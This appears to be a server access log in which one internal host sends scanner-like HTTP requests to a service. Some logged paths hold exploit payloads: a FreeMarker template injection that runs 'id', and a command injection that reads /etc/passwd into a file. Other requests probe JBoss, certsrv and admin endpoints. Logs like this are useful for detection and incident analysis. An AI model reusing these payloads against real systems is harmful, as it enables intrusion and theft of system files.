 2024-03-21 19:54:46.097 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:63976-->192.168.31.114:49724
2024-03-21 19:54:53.054 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:57945-->192.168.31.114:49724
2024-03-21 19:54:56.066 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58485-->192.168.31.114:49724
2024-03-21 19:54:56.066 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58485, path: /, version: HTTP/1.1
2024-03-21 19:54:56.066 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58485,/, plugin:, session:
2024-03-21 19:54:56.086 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58494-->192.168.31.114:49724
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58494, path: /jbossmq-httpil/HTTPServerILServlet, version: HTTP/1.1
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58494,/jbossmq-httpil/HTTPServerILServlet, plugin:jbossmq-httpil, session:
2024-03-21 19:54:56.086 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58495-->192.168.31.114:49724
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58495, path: /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b"freemarker
%2etemplate%2eutility%2eExecute"%3fnew%28%29%28"id"%29%7d, version: HTTP/1.1
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58495,/catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b"freemarker%2etemplate
%2eutility%2eExecute"%3fnew%28%29%28"id"%29%7d, plugin:catalog-portal, session:
2024-03-21 19:54:56.087 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58496-->192.168.31.114:49724
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58496, path: /certsrv/certrqad.asp, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58496,/certsrv/certrqad.asp, plugin:certsrv, session:
2024-03-21 19:54:56.087 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58497-->192.168.31.114:49724
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58497, path: /admin/, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58497,/admin/, plugin:admin, session:
2024-03-21 19:54:56.087 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58498-->192.168.31.114:49724
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58498, path: /admin/, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58498,/admin/, plugin:admin, session:
2024-03-21 19:54:56.107 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58501-->192.168.31.114:49724
2024-03-21 19:54:56.107 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58501, path: /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd
%20>../../Test.txt&id=1, version: HTTP/1.1
2024-03-21 19:54:56.107 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58501,/manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=1,